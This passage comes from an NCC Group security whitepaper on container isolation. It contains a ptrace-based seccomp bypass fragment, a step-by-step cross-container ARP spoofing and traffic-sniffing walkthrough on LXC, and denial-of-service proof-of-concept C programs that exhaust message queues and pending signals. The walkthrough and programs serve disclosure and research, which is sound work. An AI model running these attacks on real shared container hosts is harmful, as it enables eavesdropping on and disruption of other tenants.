

```
 case 0: /* child: get traced and do our attack */
         ptrace(PTRACE_TRACEME, 0, NULL, NULL);
         kill(getpid(), SIGSTOP);
         attack(argv[1], argv[2]);
         exit(0);
     }
     /* parent: translate getpid calls into other syscalls. max 4 args. */
     waitpid(pid, 0, 0); /* wait for attach */
     while(sysStep(pid) != -1) {
         /* potentially tamper with syscall */
         if(ptrace(PTRACE_GETREGS, pid, NULL, &regs) == -1) {
             perror("ptrace getregs");
             break;
         }
         /*
          * note: we wont get a syscall-enter-stop for any
          * seccomp filtered syscalls, just the syscall-exit-stop.
          */
        if(regs.rax != -ENOSYS) /* not a syscall-enter-stop ! */
             continue;
         if(regs.orig_rax == SYS_getpid) {
             regs.orig_rax = regs.rdi;
             regs.rdi = regs.rsi;
             regs.rsi = regs.rdx;
             regs.rdx = regs.r10;
             regs.r10 = regs.r8;
             regs.r8 = regs.r9;
             regs.r9 = 0;
             printf("syscallX %llu, before tampering\n", regs.orig_rax); dumpregs(pid);
             ptrace(PTRACE_SETREGS, pid, NULL, &regs);
             printf("after tampering\n");dumpregs(pid);
         }
         //printf("before\n");dumpregs(pid);
        if(sysStep(pid) == -1) /* go to syscall exit */
             break;
         //printf("after\n");dumpregs(pid);
     }
     return 0
}
```


EVER 2

# **Appendix: Cross-Container ARP Spoofing Walkthrough**

The following was performed on a default LXC installation [58], and reported to LXC and Docker with a full write-up and reproduction, which was made public by the LXC team [61]. This reproduction is for an LXC system, but it can easily be adapted to a Docker system instead.

```
# first, we setup a Ubuntu VM w/ vagrant
vagrant init ubuntu/trusty64
vagrant up
vagrant ssh
# Now, inside the new Ubuntu VM:
apt-get update
apt-get install lxc
# set up two unprivileged LXC containers 
# (from https://help.ubuntu.com/lts/serverguide/lxc.html)
mkdir -p ~/.config/lxc
echo "lxc.id_map = u 0 100000 65536" > ~/.config/lxc/default.conf
echo "lxc.id_map = g 0 100000 65536" >> ~/.config/lxc/default.conf
echo "lxc.network.type = veth" >> ~/.config/lxc/default.conf
echo "lxc.network.link = lxcbr0" >> \sim/.config/lxc/default.conf
echo "$USER veth lxcbr0 2" | sudo tee -a /etc/lxc/lxc-usernet
lxc-create -t download -n a -- -d ubuntu -r trusty -a amd64
lxc-create -t download -n b -- -d ubuntu -r trusty -a amd64
# fix cgroup issues (from https://github.com/lxc/lxc/issues/181)
for c in hugetlb cpuset cpu cpuacct memory devices freezer blkio perf_event; do
      sudo dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager 
org.linuxcontainers.cgmanager0_0.Create \
      string:$c string:$USER
      sudo dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager 
org.linuxcontainers.cgmanager0_0.Chown \
      string:$c string:$USER int32:$(id -u) int32:$(id -g)
      dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager 
org.linuxcontainers.cgmanager0_0.MovePid \
      string:$c string:$USER int32:$$
done
# start the containers
lxc-start -n a -d
```
NCC Group | Page 20 © Copyright 2016 NCC Group

```
lxc-start -n b –d
# open two new terminal windows
# in one: attach to container A
lxc-attach -n a
# in another: attach to container B
lxc-attach -n b
# from now on, all commands will have the full command prompt to make it clear
# where they are being run
# look at the ARP tables on the host:
root@vagrant-ubuntu-trusty-64:~# arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on eth0
? (10.0.3.159) at e2:33:5d:33:cf:07 [ether] on lxcbr0
? (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
? (10.0.2.3) at 52:54:00:12:35:03 [ether] on eth0
# in this case, 10.0.3.159 is container B's eth0, and 10.0.3.246 is container A's eth0
# since the two containers are on the same subnet, it may appear that they can
# sniff each other's traffic. so . . .
# a quick demonstration that you cannot normally sniff traffic on the wire
# just by virtue of being on the same subnet:
# in container A
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
# in container B
root@b:/# nc -lv 8888
# on the host (type something in the nc session, and note no traffic
# is output in container A)
vagrant@vagrant-ubuntu-trusty-64:~$ nc 10.0.3.83 8888
# now, we will demonstrate the ability to sniff traffic with ARP spoofing
# in container A:
# install dsniff
apt-get update
apt-get install dsniff
# ARP spoof the host:
arpspoof -t 10.0.3.1 10.0.3.159 &>/dev/null &
# look at the ARP tables on the host and note that both 10.0.3.159 and 10.0.3.246
# both now point at the MAC address for container A:
root@vagrant-ubuntu-trusty-64:~# arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on eth0
? (10.0.3.159) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
? (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
```


```
? (10.0.2.3) at 52:54:00:12:35:03 [ether] on eth0
# note that container B can no longer access the internet 
# (the following command will hang):
root@b:/# apt-get install curl
# now, from container A, we can ARP spoof container B as well:
root@a:/# arpspoof -t 10.0.3.159 10.0.3.1 &>/dev/null &
# look at the arp tables in container B and note
# 10.0.3.1 now points to container A:
root@b:/# arp -a
a (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on eth0
? (10.0.3.1) at e6:ad:42:7a:f1:54 [ether] on eth0
# Finally, we can try to send some traffic from the host to container B,
# and sniff it from container A
# in B
root@b:/# nc -lv 8888
# in A:
root@a:/# apt-get install tcpdump
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
# on the host
root@vagrant-ubuntu-trusty-64:~# nc 10.0.3.159 8888
# type something in the above nc session, and observe the connection
# from the host --> B, sniffing from A:
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 65535 bytes
02:05:05.653355 IP (tos 0x0, ttl 64, id 49639, offset 0, flags [DF], proto TCP (6), length 
60)
  10.0.3.1.43655 > 10.0.3.159.8888: Flags [S], cksum 0x1ace (incorrect -> 0x4bff), seq 
2684314036, win 29200, options [mss 1460,sackOK,TS val 761939 ecr 0,nop,wscale 6], length 
0
```


# **Appendix: Denial of Service Proofs-of-Concept Code**

All of the following was performed inside default LXC and Docker containers, using a default Vagrant [81] Ubuntu Trusty64 VM [82]. The latest versions of LXC (1.0.8) [58] and Docker (1.10.2) [57] available (at the time of testing) on Trusty64 were used, and were installed and configured according to their guides [57] [58]. (Per the guide, Docker was not using user namespaces or seccomp in this testing.)

#### POSIX Message Queues

To exhaust all available memory for POSIX message queues, the following C program can be used.

It is built with `gcc mq.c -lrt`, and then run with `./a.out`. Run this program in one container until it has used all available resources (which will lead it to exit with: `mq\_open(): Too many open files`).

Then, inside a second container, run the same program, and observe that it immediately errors out without successfully creating one message queue.

```
/* @author jhertz
 * based off code found at: 
 * https://users.pja.edu.pl/~jms/qnx/help/watcom/clibref/mq_overview.html
 */
#include <mqueue.h>
#include <stdlib.h>
#include <stdio.h>
#include <errno.h>
void main () {
  mqd_t mqdes; // Message queue descriptors
  unsigned int prio; // Priority
  char biggest[8192]; // based on a ulimit –q of 819200
  int i;
  const char* ptr = (const char*) biggest;
  for(i=0; ; i++) {
     sprintf(biggest, "/%d", i);
    printf("going to open mq: %s\n", biggest);
    mqdes = mq_open (biggest, O_RDWR | O_CREAT, O_RDWR, NULL);
    if(mqdes == -1) {
      perror("mq_open()");
      return;
     }
     for (prio=0; prio < 10; prio++){
       printf ("msg %d.\n", prio);
```


```
 if (mq_send (mqdes, ptr, 8192, prio) == -1) {
       perror ("mq_send()");
       return;
     }
   }
 }
```
### Pending Signals

To queue up the maximum number of pending signals, a short C program which blocks all signals can be used:

```
/* block all the signals
 * @author jhertz 
 \star /
#include <pthread.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
#include <errno.h>
int main(void){
     pthread_t thread;
     sigset_t set;
     int s;
     sigfillset(&set); //BLOCK all signals
     printf("going to block all signals\n");
     s = pthread_sigmask(SIG_BLOCK, &set, NULL);
     if (s != 0){
         printf("couldn't block all signals\n");
         return -1;
     }
     printf("all signals blocked, going to spin loop\n");
     while(1){
         ;
     }
}
```
The above can be built with `gcc -lpthread signal.c -o signal` and then run as `./signal`. Once running, the maximum number of signals can be queued using a simple bash one-liner: `'for i in  $\{1..3752\}$ ; do kill -64 <pid>; done'` where `<pid>` is the pid of the `signal` program, and 3752 was the maximum number of pending signals allowed by 